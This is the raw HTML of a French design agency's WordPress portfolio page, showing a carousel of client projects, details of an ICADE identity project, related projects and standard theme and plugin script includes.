<a href="https://yeep-agency.com/portfolio/pago-reseaux-sociaux/" class="link-to-post">Pago : Réseaux sociaux</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/Pago-Reseaux-sociaux-2012-Yann-Eouzan-Estelle-Petit-Yeep-0-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Pago : Réseaux sociaux</h4></div></figcaption></figure>
</div><div itemscope data-id="id-12" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/grimace-magazine/" class="link-to-post">Grimace : Magazine</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/Grimace-magazine-2016-Yann-Eouzan-Estelle-Petit-Yeep-0-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Grimace : Magazine</h4></div></figcaption></figure>
</div><div itemscope data-id="id-13" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/amv-charte-plv/" class="link-to-post">AMV : Charte PLV</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/AMV-Yann-Eouzan-Estelle-Petit-Yeep-0-3-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >AMV : Charte PLV</h4></div></figcaption></figure>
</div><div itemscope data-id="id-14" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/amv-presses-et-plv/" class="link-to-post">AMV : Presses, web, PLV</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/AMV-Yann-Eouzan-Estelle-Petit-Yeep-00-1-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >AMV : Presses, web, PLV</h4></div></figcaption></figure>
</div><div itemscope data-id="id-15" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/amv-tv-identite/" class="link-to-post">AMV-TV : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/AMV-TV-2016-Yann-Eouzan-Estelle-Petit-Yeep-000-1-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >AMV-TV : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-16" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/motospot-application/" class="link-to-post">Motospot : Application</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/Motospot-Identite-2014-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Motospot : Application</h4></div></figcaption></figure>
</div><div itemscope data-id="id-17" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/motospot-operation-de-lancement/" class="link-to-post">Motospot : Lancement</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/Motospot-Reseaux-sociaux-2018-Yann-Eouzan-Estelle-Petit-Yeep-17-1-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption class="custom-color" style="background: -webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(0,0,0, 0.30)),to(rgba(0,0,0, 0.30)));
                	    	background: -webkit-linear-gradient(top, rgba(0,0,0, 0.30) 25%,rgba(0,0,0, 0.30) 100%);
                	    	background: linear-gradient(to bottom, rgba(0,0,0, 0.30) 25%, rgba(0,0,0, 0.30) 100%);
                	    	stroke: #000000;"><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" style="color: #000000;">Motospot : Lancement</h4></div></figcaption></figure>
</div><div itemscope data-id="id-18" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/xenassur-reseaux-sociaux/" class="link-to-post">Xenassur : Présence Digitale</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/XENASSUR-Reseaux-sociaux-2018-Yann-Eouzan-Estelle-Petit-Yeep-26-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption class="custom-color" style="background: -webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(43,43,43, 0.30)),to(rgba(43,43,43, 0.30)));
                	    	background: -webkit-linear-gradient(top, rgba(43,43,43, 0.30) 25%,rgba(43,43,43, 0.30) 100%);
                	    	background: linear-gradient(to bottom, rgba(43,43,43, 0.30) 25%, rgba(43,43,43, 0.30) 100%);
                	    	stroke: #2b2b2b;"><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" style="color: #0c0c0c;">Xenassur : Présence Digitale</h4></div></figcaption></figure>
</div><div itemscope data-id="id-19" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/xenassur-campagne-de-communication/" class="link-to-post">Xenassur : Campagne</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/XENASSUR-Communication-2018-Yann-Eouzan-Estelle-Petit-Yeep-42-2-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption class="custom-color" style="background: -webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(12,12,12, 0.30)),to(rgba(12,12,12, 0.30)));
                	    	background: -webkit-linear-gradient(top, rgba(12,12,12, 0.30) 25%,rgba(12,12,12, 0.30) 100%);
                	    	background: linear-gradient(to bottom, rgba(12,12,12, 0.30) 25%, rgba(12,12,12, 0.30) 100%);
                	    	stroke: #0c0c0c;"><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" style="color: #000000;">Xenassur : Campagne</h4></div></figcaption></figure>
</div><div itemscope data-id="id-20" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/le-patio/" class="link-to-post">Le Patio : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/PATIO-Identite-2015-Yann-Eouzan-Estelle-Petit-Yeep-30-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption class="custom-color" style="background: -webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(0,0,0, 0.30)),to(rgba(0,0,0, 0.30)));
                	    	background: -webkit-linear-gradient(top, rgba(0,0,0, 0.30) 25%,rgba(0,0,0, 0.30) 100%);
                	    	background: linear-gradient(to bottom, rgba(0,0,0, 0.30) 25%, rgba(0,0,0, 0.30) 100%);
                	    	stroke: #000000;"><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" style="color: #000000;">Le Patio : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-21" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/nike-site-web/" class="link-to-post">Nike : site web</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/NIKE-Siteweb-2012-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Nike : site web</h4></div></figcaption></figure>
</div><div itemscope data-id="id-22" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/jai-lu-identite/" class="link-to-post">J&rsquo;ai Lu : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/Jai-Lu-2015-Yann-Eouzan-Estelle-Petit-Yeep-00-1-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >J&rsquo;ai Lu : Identité</h4></div></figcaption></figure>
</div></div>
		</div>
	</div> <div class="spb-fw-sizer"></div></section>
 </div><!-- .spb-row-no-cols-wrapper -->                </div>
                
                
            </div><!-- .spb-row -->

            </section>

            <div class="spb-row-sizer"></div>

        
      </div>

            				    <section class="item-details horizontal-details container">
		    		        		        <time class="date updated" itemprop="datePublished" datetime="2019-08-28"><i class="sf-icon-date"></i>28 août 2019</time>
		        		            <div class="client"><span>Client :</span>ICADE</div>
		        		        		            <div class="project"><span>Projet :</span>Sequoia : Identité</div>
		        		        		            <ul class="portfolio-categories">
		                <li><a href="https://yeep-agency.com/portfolio-category/corporate/" rel="tag">Corporate</a></li><li><a href="https://yeep-agency.com/portfolio-category/plv/" rel="tag">PLV</a></li><li><a href="https://yeep-agency.com/portfolio-category/identite/" rel="tag">Identité</a></li><li><a href="https://yeep-agency.com/portfolio-category/web/" rel="tag">Web</a></li>		            </ul>
		        				
		    </section>
		
		
        </section>

        
        <!-- CLOSE article -->
    </article>

                    <section class="related-projects container gutters thumbnail-default clearfix">

                    <h2 class="">Projets liés :</h2>

                    <div class="row clearfix">
                                                    
                            <article class="col-sm-3 portfolio-item gallery-item">
                                <figure class="animated-overlay overlay-style">
                                    <img src="https://yeep-agency.com/wp-content/uploads/2019/07/BforBank-Siteweb-2012-Yann-Eouzan-Estelle-Petit-Yeep-00.png" width="450"
                                         height="300" alt=""/>
                                    <a href="https://yeep-agency.com/portfolio/bforbank-site-web/"></a>
                                    <figcaption >
                                        <div class="thumb-info">
                                            <h4 >BforBank : Site web</h4>
                                            <div class="name-divide"></div>
                                            <h5 ></h5>
                                        </div>
                                    </figcaption>
                                </figure>
                            </article>
                                                    
                            <article class="col-sm-3 portfolio-item gallery-item">
                                <figure class="animated-overlay overlay-style">
                                    <img src="https://yeep-agency.com/wp-content/uploads/2019/07/LFTP-Affiche-2014-Yann-Eouzan-Estelle-Petit-Yeep-00.png" width="450"
                                         height="300" alt=""/>
                                    <a href="https://yeep-agency.com/portfolio/lftp-identite/"></a>
                                    <figcaption >
                                        <div class="thumb-info">
                                            <h4 >LFTP : Identité</h4>
                                            <div class="name-divide"></div>
                                            <h5 ></h5>
                                        </div>
                                    </figcaption>
                                </figure>
                            </article>
                                                    
                            <article class="col-sm-3 portfolio-item gallery-item">
                                <figure class="animated-overlay overlay-style">
                                    <img src="https://yeep-agency.com/wp-content/uploads/2019/07/SE-LOGER-Presses-Yann-Eouzan-Estelle-Petit-Yeep-0-1.png" width="450"
                                         height="300" alt=""/>
                                    <a href="https://yeep-agency.com/portfolio/se-loger-affiches-et-presses/"></a>
                                    <figcaption >
                                        <div class="thumb-info">
                                            <h4 >Se Loger : affiches et presses</h4>
                                            <div class="name-divide"></div>
                                            <h5 ></h5>
                                        </div>
                                    </figcaption>
                                </figure>
                            </article>
                                                    
                            <article class="col-sm-3 portfolio-item gallery-item">
                                <figure class="animated-overlay overlay-style">
                                    <img src="https://yeep-agency.com/wp-content/uploads/2019/07/FullContent-Siteweb-2014-Yann-Eouzan-Estelle-Petit-Yeep-0.png" width="450"
                                         height="300" alt=""/>
                                    <a href="https://yeep-agency.com/portfolio/full-content-site-agence/"></a>
                                    <figcaption >
                                        <div class="thumb-info">
                                            <h4 >Full Content : Site agence</h4>
                                            <div class="name-divide"></div>
                                            <h5 ></h5>
                                        </div>
                                    </figcaption>
                                </figure>
                            </article>
                                            </div>

                </section>

            

                </div>

            
            <!-- CLOSE page -->
            </div>

            
            </div>

            
        	
				</div>

				
			<!--// CLOSE #main-container //-->
			</div>

			<div id="footer-wrap">
				                <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                            
                                <div class="col-sm-4">
                                                                                                                                                </div>
                                <div class="col-sm-4">
                                                                                                                                                </div>
                                <div class="col-sm-4">
                                                                                                                                                </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            			</div>

			
		<!--// CLOSE #container //-->
		</div>

		                <!--// BACK TO TOP //-->
                <div id="back-to-top" class="animate-top"><i class="sf-icon-up-chevron"></i></div>
                        <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="sf-icon-remove"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// INFINITE SCROLL PARAMS //-->
            <div id="inf-scroll-params"
                 data-loadingimage="https://yeep-agency.com/wp-content/themes/uplift/images/loader.gif"
                 data-msgtext="Loading..." data-finishedmsg="All items loaded"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class=""></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop=""
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="0"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="0"
                 data-product-zoom-type="inner"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification="tada"
	             data-username-placeholder="Username"
	             data-email-placeholder="E-mail"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>

        <div class="sf-svg-loader"><object data="https://yeep-agency.com/wp-content/themes/uplift/images/loader-svgs/loader-32px-glyph_dots-07.svg" type="image/svg+xml"></object></div>            <div id="loveit-locale" data-ajaxurl="https://yeep-agency.com/wp-admin/admin-ajax.php" data-nonce="dabdf6f995"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
                 data-loggedin="false"></div>
        
		            <div id="countdown-locale" data-label_year="Année"
                 data-label_years="Années"
                 data-label_month="Le Mois"
                 data-label_months="Mois"
                 data-label_weeks="Semaines"
                 data-label_week="Semaine"
                 data-label_days="Jours"
                 data-label_day="Jour"
                 data-label_hours="Heures"
                 data-label_hour="Heure"
                 data-label_mins="Minimums"
                 data-label_min="Minimum"
                 data-label_secs="Secondes"
                 data-label_sec="Seconde"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

		<link rel='stylesheet' id='redux-custom-fonts-css' href='//yeep-agency.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768678119' type='text/css' media='all' />
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="jckqv-script-js-extra">
/* <![CDATA[ */
var jckqv_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"ace444e8f3","settings":{"dashboard_support_support":"<a href=\"https:\/\/yeep-agency.com\/wp-admin\/admin.php?page=jckqv-settings-contact\" class=\"button button-secondary\">Create Support Ticket<\/a>","dashboard_support_documentation":"<a href=\"http:\/\/docs.iconicwp.com\/category\/18-quickview\" class=\"button button-secondary\" target=\"_blank\">Read Documentation<\/a>","trigger_general_method":"click","trigger_position_autoinsert":1,"trigger_position_position":"beforetitle","trigger_position_align":"left","trigger_position_margins":[0,0,10,0],"trigger_styling_autohide":0,"trigger_styling_hoverel":".product","trigger_styling_icon":"eye","trigger_styling_text":"Quickview","trigger_styling_btnstyle":"flat","trigger_styling_padding":[8,10,8,10],"trigger_styling_btncolour":"#66cc99","trigger_styling_btnhovcolour":"#47C285","trigger_styling_btntextcolour":"#ffffff","trigger_styling_btntexthovcolour":"#ffffff","trigger_styling_borderradius":[4,4,4,4],"popup_general_gallery":1,"popup_general_overlaycolour":"#000000","popup_general_overlayopacity":"0.8","popup_imagery_imgtransition":"horizontal","popup_imagery_transitionspeed":"600","popup_imagery_autoplay":0,"popup_imagery_autoplayspeed":"3000","popup_imagery_infinite":1,"popup_imagery_navarr":1,"popup_imagery_thumbnails":"thumbnails","popup_content_showtitle":1,"popup_content_showprice":1,"popup_content_showrating":1,"popup_content_showbanner":1,"popup_content_showdesc":"full","popup_content_showatc":1,"popup_content_ajaxcart":1,"popup_content_autohidepopup":1,"popup_content_showqty":1,"popup_content_showmeta":1,"popup_content_themebtn":0,"popup_content_btncolour":"#66cc99","popup_content_btnhovcolour":"#47C285","popup_content_btntextcolour":"#ffffff","popup_content_btntexthovcolour":"#ffffff"},"imgsizes":{"catalog":false,"single":false,"thumbnail":false},"url":"https:\/\/yeep-agency.com","text":{"added":"Added!","adding":"Adding to Cart...","loading":"Loading..."},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/iconic-woo-quickview/assets/frontend/js/main.min.js?ver=6.7.4" id="jckqv-script-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:29:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yeep-agency.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a6c477a88b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yeep-agency.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js" id="spb-frontend-js-min-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js" id="jquery-smartresize-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/vara-plugin//assets/js/jquery.justifiedGallery.min.js?ver=1.0.1" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/vara-plugin//assets/js/jquery.easing.min.js?ver=1.0.1" id="easings-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery-ui-1.11.4.custom.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/lightslider.min.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.equalHeights.js" id="jquery-equalHeights-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.infinitescroll.min.js" id="jquery-infinitescroll-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.stickyplugin.js" id="jquery-stickyplugin-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.touchSwipe.min.js" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.transit.min.js" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.appear.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.auto-grow-input.min.js" id="jquery-autoGrowInput-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/ilightbox.min.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.dotdotdot.js" id="jquery-dotdotdot-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.fittext.js" id="jquery-fittext-js"></script>
